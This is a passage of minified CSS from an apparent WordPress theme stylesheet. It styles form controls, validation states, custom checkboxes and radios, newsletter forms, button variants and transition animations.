2))}select.form-control-lg,textarea.form-control-lg,input[type="text"].form-control-lg,input[type="email"].form-control-lg,input[type="url"].form-control-lg,input[type="password"].form-control-lg,input[type="search"].form-control-lg{height: calc(2.625rem + (0.5rem * 2))}select.form-control-plaintext,textarea.form-control-plaintext,input[type="text"].form-control-plaintext,input[type="email"].form-control-plaintext,input[type="url"].form-control-plaintext,input[type="password"].form-control-plaintext,input[type="search"].form-control-plaintext{background-color:transparent;border:solid transparent;border-width:.125rem 0;transition:var(--transitionTF) var(--transitionDuration);padding-left:0}select.form-control-plaintext.form-control-sm,select.form-control-plaintext.form-control-lg,textarea.form-control-plaintext.form-control-sm,textarea.form-control-plaintext.form-control-lg,input[type="text"].form-control-plaintext.form-control-sm,input[type="text"].form-control-plaintext.form-control-lg,input[type="email"].form-control-plaintext.form-control-sm,input[type="email"].form-control-plaintext.form-control-lg,input[type="url"].form-control-plaintext.form-control-sm,input[type="url"].form-control-plaintext.form-control-lg,input[type="password"].form-control-plaintext.form-control-sm,input[type="password"].form-control-plaintext.form-control-lg,input[type="search"].form-control-plaintext.form-control-sm,input[type="search"].form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}select.form-control-plaintext:focus,textarea.form-control-plaintext:focus,input[type="text"].form-control-plaintext:focus,input[type="email"].form-control-plaintext:focus,input[type="url"].form-control-plaintext:focus,input[type="password"].form-control-plaintext:focus,input[type="search"].form-control-plaintext:focus{padding-left:.75rem;border-color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.8);border-width:.125rem}.form-control-sm{height:1.375rem;padding:.5rem 1.25rem;font-size:var(--font-size-xs);line-height:1.5;border-radius:.11rem}.form-control-lg{height:2.625rem;padding:.5rem 1rem;font-size: calc(var(--font-size-base) * 1.125);line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto;padding:.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label {color:#9e9e9e}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:1.1rem;color:#23d160}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:1.1rem;line-height:1.64;color:#fff;background-color:rgba(35,209,96,.9);border-radius:var(--border-radius-lg)}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#23d160}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#23d160;box-shadow:0 0 0 .2rem rgba(35,209,96,.25)}.was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip, .was-validated
  .custom-select:valid ~ .valid-feedback,
  .was-validated
  .custom-select:valid ~ .valid-tooltip,
  .custom-select.is-valid ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip {display:block}.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {display:block}.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {color:#23d160}.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {color:#23d160}.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {background-color:#88ebab}.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {background-color:#47e07d}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {box-shadow:0 0 0 1px #fff , 0 0 0 .2rem rgba(35,209,96,.25)}.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {border-color:#23d160}.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {box-shadow:0 0 0 .2rem rgba(35,209,96,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:1.1rem;color:#ff3860}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:1.1rem;line-height:1.64;color:#fff;background-color:rgba(255,56,96,.9);border-radius:var(--border-radius-lg)}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#ff3860}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#ff3860;box-shadow:0 0 0 .2rem rgba(255,56,96,.25)}.was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip, .was-validated
  .custom-select:invalid ~ .invalid-feedback,
  .was-validated
  .custom-select:invalid ~ .invalid-tooltip,
  .custom-select.is-invalid ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip {display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,
.was-validated .form-control-file:invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback,
.form-control-file.is-invalid ~ .invalid-tooltip {display:block}.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {color:#ff3860}.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {color:#ff3860}.was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {background-color:#ffb8c6}.was-validated .custom-control-input:invalid ~ .invalid-feedback,
.was-validated .custom-control-input:invalid ~ .invalid-tooltip, .custom-control-input.is-invalid ~ .invalid-feedback,
.custom-control-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {background-color:#ff6b89}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {box-shadow:0 0 0 1px #fff , 0 0 0 .2rem rgba(255,56,96,.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {border-color:#ff3860}.was-validated .custom-file-input:invalid ~ .custom-file-label::after, .custom-file-input.is-invalid ~ .custom-file-label::after {border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,
.was-validated .custom-file-input:invalid ~ .invalid-tooltip, .custom-file-input.is-invalid ~ .invalid-feedback,
.custom-file-input.is-invalid ~ .invalid-tooltip {display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {box-shadow:0 0 0 .2rem rgba(255,56,96,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}legend{font-size:inherit;margin:0}select{font-weight:var(--btn-font-weight);color:var(--heading-color);-webkit-box-shadow:none;box-shadow:none;outline:0;position:relative;vertical-align:middle;width:100%;cursor:pointer}:root{--checkbox-radio-size:1.4rem;--checkbox-radio-translate-y:.3rem;--radio-marker-size:8px;--checkbox-marker-size:12px;--checkbox-radius:var(--border-radius);--color-shadow:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.2)}.svq-newsletter-form,.svq-form{font-family: var(--system-font-family);font-size:var(--font-size-base)}.svq-newsletter-form input[type="radio"],.svq-form input[type="radio"],.svq-newsletter-form input[type="checkbox"],.svq-form input[type="checkbox"]{position:relative;left:0;top:0;margin:0;padding:0;opacity:0;height:0;width:0;pointer-events:none}.svq-newsletter-form input[type="radio"]+label::before,.svq-form input[type="radio"]+label::before,.svq-newsletter-form input[type="checkbox"]+label::before,.svq-form input[type="checkbox"]+label::before{content:'';display:inline-block;flex-shrink:0;width:var(--checkbox-radio-size);height:var(--checkbox-radio-size);background-color:var(--body-bg-color);border:2px solid var(--border-color);margin-right:.5rem;background-repeat:no-repeat;background-position:center;position:relative;top:var(--checkbox-radio-translate-y);transition:transform .2s}.svq-newsletter-form input[type="radio"]+label::before,.svq-form input[type="radio"]+label::before{border-radius:50%}.svq-newsletter-form input[type="checkbox"]+label::before,.svq-form input[type="checkbox"]+label::before{border-radius:var(--checkbox-radius)}.svq-newsletter-form input[type="radio"]:checked+label::before,.svq-form input[type="radio"]:checked+label::before,.svq-newsletter-form input[type="checkbox"]:checked+label::before,.svq-form input[type="checkbox"]:checked+label::before{background-color:var(--dark-color);box-shadow:none;border-color:var(--dark-color)}.svq-newsletter-form input[type="radio"]:disabled+label::before,.svq-form input[type="radio"]:disabled+label::before,.svq-newsletter-form input[type="checkbox"]:disabled+label::before,.svq-form input[type="checkbox"]:disabled+label::before{background-color:#eee;box-shadow:none;border-color:#eee}.svq-newsletter-form input[type="radio"]:checked:active+label::before,.svq-form input[type="radio"]:checked:active+label::before,.svq-newsletter-form input[type="checkbox"]:checked:active+label::before,.svq-form input[type="checkbox"]:checked:active+label::before{transform:none;transition:none}.svq-newsletter-form input[type="radio"]:checked+label::before,.svq-form input[type="radio"]:checked+label::before{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ fill=\'%23ffffff\'%3E%3Ccircle\ cx=\'8\'\ cy=\'8\'\ r=\'8\'\ fill=\'%23ffffff\'%3E%3C/circle%3E%3C/g%3E%3C/svg%3E);background-size:var(--radio-marker-size)}.svq-newsletter-form input[type="checkbox"]:checked+label::before,.svq-form input[type="checkbox"]:checked+label::before{background-image:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 16\ 16\'%3E%3Cg\ class=\'nc-icon-wrapper\'\ stroke-width=\'2\'\ fill=\'%23ffffff\'\ stroke=\'%23ffffff\'%3E%3Cpolyline\ fill=\'none\'\ stroke=\'%23ffffff\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-miterlimit=\'10\'\ points=\'1,9\ 5,13\ 15,3\ \'\ data-cap=\'butt\'%3E%3C/polyline%3E%3C/g%3E%3C/svg%3E);background-size:var(--checkbox-marker-size)}.svq-newsletter-form input[type="radio"]:checked:active+label::before,.svq-form input[type="radio"]:checked:active+label::before,.svq-newsletter-form input[type="checkbox"]:checked:active+label::before,.svq-form input[type="checkbox"]:checked:active+label::before,.svq-newsletter-form input[type="radio"]:focus+label::before,.svq-form input[type="radio"]:focus+label::before,.svq-newsletter-form input[type="checkbox"]:focus+label::before,.svq-form input[type="checkbox"]:focus+label::before{border-color:var(--dark-color);box-shadow:0 0 0 3px var(--color-shadow)}.svq-newsletter-form .form-check,.svq-form .form-check{font-size:var(--font-size-base);padding-left:0}.primary-color input[type="radio"]+label::before,.primary-color input[type="checkbox"]+label::before{border-color:var(--svq-color-primary)}.red-color input[type="radio"]+label::before,.red-color input[type="checkbox"]+label::before{border-color:var(--svq-color-red)}.pink-color input[type="radio"]+label::before,.pink-color input[type="checkbox"]+label::before{border-color:var(--svq-color-pink)}.purple-color input[type="radio"]+label::before,.purple-color input[type="checkbox"]+label::before{border-color:var(--svq-color-purple)}.indigo-color input[type="radio"]+label::before,.indigo-color input[type="checkbox"]+label::before{border-color:var(--svq-color-indigo)}.blue-color input[type="radio"]+label::before,.blue-color input[type="checkbox"]+label::before{border-color:var(--svq-color-blue)}.cyan-color input[type="radio"]+label::before,.cyan-color input[type="checkbox"]+label::before{border-color:var(--svq-color-cyan)}.teal-color input[type="radio"]+label::before,.teal-color input[type="checkbox"]+label::before{border-color:var(--svq-color-teal)}.green-color input[type="radio"]+label::before,.green-color input[type="checkbox"]+label::before{border-color:var(--svq-color-green)}.lime-color input[type="radio"]+label::before,.lime-color input[type="checkbox"]+label::before{border-color:var(--svq-color-lime)}.yellow-color input[type="radio"]+label::before,.yellow-color input[type="checkbox"]+label::before{border-color:var(--svq-color-yellow)}.orange-color input[type="radio"]+label::before,.orange-color input[type="checkbox"]+label::before{border-color:var(--svq-color-orange)}.brown-color input[type="radio"]+label::before,.brown-color input[type="checkbox"]+label::before{border-color:var(--svq-color-brown)}.black-color input[type="radio"]+label::before,.black-color input[type="checkbox"]+label::before{border-color:var(--svq-color-black)}.primary-color input[type="radio"]:checked+label::before,.primary-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-primary);border-color:var(--svq-color-primary)}.red-color input[type="radio"]:checked+label::before,.red-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-red);border-color:var(--svq-color-red)}.pink-color input[type="radio"]:checked+label::before,.pink-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-pink);border-color:var(--svq-color-pink)}.purple-color input[type="radio"]:checked+label::before,.purple-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-purple);border-color:var(--svq-color-purple)}.indigo-color input[type="radio"]:checked+label::before,.indigo-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-indigo);border-color:var(--svq-color-indigo)}.blue-color input[type="radio"]:checked+label::before,.blue-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-blue);border-color:var(--svq-color-blue)}.cyan-color input[type="radio"]:checked+label::before,.cyan-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-cyan);border-color:var(--svq-color-cyan)}.teal-color input[type="radio"]:checked+label::before,.teal-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-teal);border-color:var(--svq-color-teal)}.green-color input[type="radio"]:checked+label::before,.green-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-green);border-color:var(--svq-color-green)}.lime-color input[type="radio"]:checked+label::before,.lime-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-lime);border-color:var(--svq-color-lime)}.yellow-color input[type="radio"]:checked+label::before,.yellow-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-yellow);border-color:var(--svq-color-yellow)}.orange-color input[type="radio"]:checked+label::before,.orange-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-orange);border-color:var(--svq-color-orange)}.brown-color input[type="radio"]:checked+label::before,.brown-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-brown);border-color:var(--svq-color-brown)}.black-color input[type="radio"]:checked+label::before,.black-color input[type="checkbox"]:checked+label::before{background-color:var(--svq-color-black);border-color:var(--svq-color-black)}.svq-newsletter-form{background:var(--light-color);padding:1rem 3rem}.svq-newsletter-form .heading-title{display:block}.svq-newsletter-form .form-control,.svq-newsletter-form .btn{margin-top:.5rem;margin-bottom:.5rem;border-radius:var(--border-radius)}.svq-newsletter-form .form-check{margin:.5rem 0;font-size:var(--font-size-xs)}.svq-newsletter-form .form-check a{text-decoration:underline;font-weight:var(--font-weight-bold)}.svq-newsletter-form .label{margin-bottom:0}.svq-sidebar-page .svq-newsletter-form .col-auto,.svq-sidebar-page .svq-newsletter-form .btn{width:100%}.form-notice a,.elementor .form-notice a{text-decoration:underline;font-weight:var(--font-weight-bold)}:root{--btn-font-weight:600}.btn,input[type="button"],input[type="reset"],input[type="submit"],.entry-footer .post-edit-link,a.wp-block-button__link,.widget.widget_search .wp-block-search__button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family: var(--system-font-family);font-size:var(--font-size-base);font-weight:var(--btn-font-weight);color:var(--text-color);user-select:none;background-color:transparent;min-width:150px;border:.125rem solid transparent;border-radius:var(--border-radius-lg);padding:.5rem 1.875rem;line-height:1.5;min-height:2rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase;transition:var(--transitionTF) var(--transitionDuration)}@media screen and (prefers-reduced-motion:reduce){.btn,input[type="button"],input[type="reset"],input[type="submit"],.entry-footer .post-edit-link,a.wp-block-button__link,.widget.widget_search .wp-block-search__button{transition:none}}.btn::after,input[type="button"]::after,input[type="reset"]::after,input[type="submit"]::after,.entry-footer .post-edit-link::after,a.wp-block-button__link::after,.widget.widget_search .wp-block-search__button::after{content:'';min-height: calc(2rem - (0.125rem * 2));font-size:0}.btn:hover,.btn:focus,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.entry-footer .post-edit-link:hover,a.wp-block-button__link:hover,.widget.widget_search .wp-block-search__button:hover,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.entry-footer .post-edit-link:focus,a.wp-block-button__link:focus,.widget.widget_search .wp-block-search__button:focus{text-decoration:none}.btn:focus,.btn.focus,input:focus[type="button"],input:focus[type="reset"],input:focus[type="submit"],.entry-footer .post-edit-link:focus,a.wp-block-button__link:focus,.widget.widget_search .wp-block-search__button:focus,input.focus[type="button"],input.focus[type="reset"],input.focus[type="submit"],.entry-footer .focus.post-edit-link,a.focus.wp-block-button__link,.widget.widget_search .focus.wp-block-search__button{outline:0}.btn.disabled,.btn:disabled,input.disabled[type="button"],input.disabled[type="reset"],input.disabled[type="submit"],.entry-footer .disabled.post-edit-link,a.disabled.wp-block-button__link,.widget.widget_search .disabled.wp-block-search__button,input:disabled[type="button"],input:disabled[type="reset"],input:disabled[type="submit"],.entry-footer .post-edit-link:disabled,a.wp-block-button__link:disabled,.widget.widget_search .wp-block-search__button:disabled{opacity:.65}.btn:not(:disabled):not(.disabled), input:not(:disabled):not(.disabled)[type="button"],
  input:not(:disabled):not(.disabled)[type="reset"],
  input:not(:disabled):not(.disabled)[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled), a.wp-block-button__link:not(:disabled):not(.disabled), .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled) {cursor:pointer}.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, input:not(:disabled):not(.disabled):active[type="button"],
  input:not(:disabled):not(.disabled):active[type="reset"],
  input:not(:disabled):not(.disabled):active[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled):active, a.wp-block-button__link:not(:disabled):not(.disabled):active, .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled):active, input:not(:disabled):not(.disabled).active[type="button"],
  input:not(:disabled):not(.disabled).active[type="reset"],
  input:not(:disabled):not(.disabled).active[type="submit"], .entry-footer .post-edit-link:not(:disabled):not(.disabled).active, a.wp-block-button__link:not(:disabled):not(.disabled).active, .widget.widget_search .wp-block-search__button:not(:disabled):not(.disabled).active {background-image:none}.btn-sm,.btn-group-sm>.btn{min-width:120px}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{background-color:var(--primary-color);color:var(--primary-contrast-color)}.btn-primary:hover{background-color:var(--primary-dark-color);color:var(--primary-contrast-color)}.btn-primary .svq-icon{vertical-align:baseline}.btn-primary.button_ripple{border-color:var(--primary-light-color)}.btn-primary.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-primary.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-secondary{background-color:var(--secondary-color);color:var(--secondary-contrast-color)}.btn-secondary:hover{background-color:var(--secondary-dark-color);color:var(--secondary-contrast-color)}.btn-secondary .svq-icon{vertical-align:baseline}.btn-secondary.button_ripple{border-color:var(--secondary-light-color)}.btn-secondary.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-secondary.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-light{background-color:var(--light-color);color:var(--light-contrast-color)}.btn-light:hover{background-color:var(--light-dark-color);color:var(--light-contrast-color)}.btn-light .svq-icon{vertical-align:baseline}.btn-light.button_ripple{border-color:var(--light-light-color)}.btn-light.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-light.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-dark,input[type="button"],input[type="reset"],input[type="submit"],.widget.widget_search .wp-block-search__button{background-color:var(--dark-color);color:var(--dark-contrast-color)}.btn-dark:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.widget.widget_search .wp-block-search__button:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color)}.btn-dark .svq-icon,input[type="button"] .svq-icon,input[type="reset"] .svq-icon,input[type="submit"] .svq-icon,.widget.widget_search .wp-block-search__button .svq-icon{vertical-align:baseline}.btn-dark.button_ripple,input.button_ripple[type="button"],input.button_ripple[type="reset"],input.button_ripple[type="submit"],.widget.widget_search .button_ripple.wp-block-search__button{border-color:var(--dark-light-color)}.btn-dark.btn-glow,input.btn-glow[type="button"],input.btn-glow[type="reset"],input.btn-glow[type="submit"],.widget.widget_search .btn-glow.wp-block-search__button{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-dark.btn-glow:hover,input.btn-glow:hover[type="button"],input.btn-glow:hover[type="reset"],input.btn-glow:hover[type="submit"],.widget.widget_search .btn-glow.wp-block-search__button:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-facebook{background-color:var(--facebook-color);color:var(--facebook-contrast-color)}.btn-facebook:hover{background-color:var(--facebook-dark-color);color:var(--facebook-contrast-color)}.btn-facebook .svq-icon{vertical-align:baseline}.btn-facebook.button_ripple{border-color:var(--facebook-light-color)}.btn-facebook.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-facebook.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-twitter{background-color:var(--twitter-color);color:var(--twitter-contrast-color)}.btn-twitter:hover{background-color:var(--twitter-dark-color);color:var(--twitter-contrast-color)}.btn-twitter .svq-icon{vertical-align:baseline}.btn-twitter.button_ripple{border-color:var(--twitter-light-color)}.btn-twitter.btn-glow{box-shadow:0 15px 25px rgba(0,0,0,.1)}.btn-twitter.btn-glow:hover{box-shadow:0 1px 1px rgba(0,0,0,.1)}.btn-outline-primary{border-color:var(--primary-color);color:var(--primary-dark-color)}.btn-outline-primary:hover{background-color:var(--primary-dark-color);color:var(--primary-contrast-color);border-color:var(--primary-dark-color)}.btn-outline-primary.button_ripple{border-color:var(--primary-light-color)}.btn-outline-secondary{border-color:var(--secondary-color);color:var(--secondary-dark-color)}.btn-outline-secondary:hover{background-color:var(--secondary-dark-color);color:var(--secondary-contrast-color);border-color:var(--secondary-dark-color)}.btn-outline-secondary.button_ripple{border-color:var(--secondary-light-color)}.btn-outline-light{border-color:var(--light-color);color:var(--light-dark-color)}.btn-outline-light:hover{background-color:var(--light-dark-color);color:var(--light-contrast-color);border-color:var(--light-dark-color)}.btn-outline-light.button_ripple{border-color:var(--light-light-color)}.btn-outline-dark,.entry-footer .post-edit-link{border-color:var(--dark-color);color:var(--dark-dark-color)}.btn-outline-dark:hover,.entry-footer .post-edit-link:hover{background-color:var(--dark-dark-color);color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.btn-outline-dark.button_ripple,.entry-footer .button_ripple.post-edit-link{border-color:var(--dark-light-color)}.btn-outline-facebook{border-color:var(--facebook-color);color:var(--facebook-dark-color)}.btn-outline-facebook:hover{background-color:var(--facebook-dark-color);color:var(--facebook-contrast-color);border-color:var(--facebook-dark-color)}.btn-outline-facebook.button_ripple{border-color:var(--facebook-light-color)}.btn-outline-twitter{border-color:var(--twitter-color);color:var(--twitter-dark-color)}.btn-outline-twitter:hover{background-color:var(--twitter-dark-color);color:var(--twitter-contrast-color);border-color:var(--twitter-dark-color)}.btn-outline-twitter.button_ripple{border-color:var(--twitter-light-color)}.btn-dark,input[type="button"],input[type="reset"],input[type="submit"],.widget.widget_search .wp-block-search__button{background-color:var(--dark-dark-color)}.btn-dark:hover,input:hover[type="button"],input:hover[type="reset"],input:hover[type="submit"],.widget.widget_search .wp-block-search__button:hover{background-color:var(--dark-light-color)}.btn-link{color:var(--dark-color);background-color:transparent;min-width:auto}.btn-link:hover{color:hsla(var(--dark-h),var(--dark-s),var(--dark-l),.5);background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#757575;pointer-events:none}.btn-lg,.btn-group-lg>.btn{border-radius:var(--border-radius-lg);font-size: calc(var(--font-size-base) * 1.125);padding:.5rem 3rem;line-height:1.5;min-height:2.625rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase}.btn-lg::after,.btn-group-lg>.btn::after{min-height: calc(2.625rem - (0.125rem * 2))}.btn-sm,.btn-group-sm>.btn,.entry-footer .post-edit-link,.widget.widget_search .wp-block-search__button{font-size:var(--font-size-xs);border-radius:var(--border-radius);padding:.5rem 1.25rem;line-height:1.5;min-height:1.375rem;letter-spacing:var(--letter-spacing-base);text-transform:uppercase}.btn-sm::after,.btn-group-sm>.btn::after,.entry-footer .post-edit-link::after,.widget.widget_search .wp-block-search__button::after{min-height: calc(1.375rem - (0.125rem * 2))}.btn-block{display:flex;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-3d{box-shadow:1px 1px 1px rgba(0,0,0,.1)}.btn-rounded,.nav-tabs--pills.nav-tabs .nav-link,.svq-media-slider .svq-article-btn .slide-to--back,.svq-media-slider .svq-article-btn .slide-to--next,.svq-slider-nav.nav-button-style .svq-list-item .svq-item-link{-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.btn-lg .svq-icon,.btn-group-lg>.btn .svq-icon{margin-right:10px}.btn-sm .svq-icon,.btn-group-sm>.btn .svq-icon{margin-right:10px}.button-ripple{overflow:hidden;position:relative;z-index:0;cursor:pointer;outline:none;transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased}.button-ripple::-moz-focus-inner{border:0}.button-ripple:focus,
.button-ripple:active,
.button-ripple:not(:disabled):not(.disabled):active:focus,
.button-ripple:not(:disabled):not(.disabled).active:focus {box-shadow:none}.button_ripple{display:block;width:0;height:0;margin:-1em;position:absolute;z-index:-1;top:50%;left:50%;border-style:solid;border-width:1em;border-radius:1em;animation-name:ripple;animation-duration:500ms;animation-iteration-count:1;animation-timing-function:ease-out;opacity:0}@keyframes ripple {
  0% {
    transform: scale(1);
    opacity: 0.5; }
  100% {
    transform: scale(5);
    opacity: 0; } }.btn-icon--right .svq-icon{order:1;margin-left:.5rem;margin-right:0}[dir="rtl"] .btn-icon--right .svq-icon{margin-right:.5rem;margin-left:0}.btn-icon--left{order:0}.btn-icon--left .svq-icon{margin-right:.5rem}[dir="rtl"] .btn-icon--left .svq-icon{margin-left:.5rem;margin-right:0}.btn .svq-icon{transition:transform .3s;vertical-align:middle}.btn--loading-state,.btn--active-state{display:none}.btn-toggle-state{min-width:auto}.btn-toggle-state.btn-link{padding:0}.btn-toggle-state.is-loading .btn--loading-state{display:flex;align-items:center}.btn-toggle-state.is-loading .btn--default-state{display:none}.btn-toggle-state.is-loading.is-changed .btn--active-state{display:none}.btn-toggle-state.is-changed .btn--active-state{display:flex;align-items:center}.btn-toggle-state.is-changed .btn--default-state{display:none}input[type="file"]{padding:.5rem;font-size:var(--font-size-base);font-weight:var(--font-weight-bold)}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show) {opacity:0}.collapse:not(.show) {display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and 